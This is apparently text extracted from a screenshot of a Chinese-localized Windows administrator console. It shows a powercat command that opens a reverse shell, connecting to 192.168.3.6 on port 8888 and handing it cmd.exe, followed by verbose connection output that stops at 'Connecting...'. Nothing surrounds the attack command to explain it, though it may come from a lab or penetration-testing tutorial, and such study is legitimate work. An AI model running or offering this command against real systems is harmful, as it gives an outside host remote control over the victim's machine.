 管理员: C:\Windows\system32\cmd.exe - powershell
PS C:\> powercat -c 192.168.3.6 -p 8888 -v -e cmd.exe
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Connecting...